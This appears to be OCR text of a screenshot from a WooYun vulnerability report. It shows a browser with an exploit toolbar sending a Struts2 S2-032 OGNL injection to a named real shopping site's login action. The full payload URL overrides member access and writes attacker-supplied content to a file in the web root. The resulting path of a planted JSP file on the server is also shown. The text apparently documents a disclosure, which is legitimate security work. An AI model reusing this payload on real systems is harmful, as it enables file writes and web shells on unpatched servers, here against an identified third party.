 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
有解密牛不 -- WooYun(... 请教下类似的开源waf -- ... S2-032 Remote Code Ex... 最新struts2任意代码执行... https://mall...7D%0A%25%3E WooYun.org | 提交漏洞
https://mall.cbhb.com.cn/mall/member/doLogin.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAU S,%23a%3d%23parameters.reqobj
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://mall.cbhb.com.cn/mall/member/doLogin.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23a%3d%23parameters.reqobj[0],%23c
%3d%23parameters.reqobj[1],%23req%3d%23context.get(%23a),%23b%3d%23req.getRealPath(%23c)%2b%23parameters.reqobj[2],%23fos%3dnew
java.io.FileOutputStream(%23b),%23fos.write(%23parameters.content[0].getBytes()),%23fos.close(),%23hh
%3d%23context.get(%23parameters.rpsobj[0]),%23hh.getWriter().println(%23b),%23hh.getWriter().flush(),%23hh.getWriter().close(),1?%23xx:%23request.toString&reqobj=com.opensymphony.x
Enable Post data Enable Referrer
/app/ecomnew/jboss-4.2.2.GA/server/node1/./tmp/deploy/tmp7941335036724996003mall-exp.war/whynot.jsp
www.wooyun.org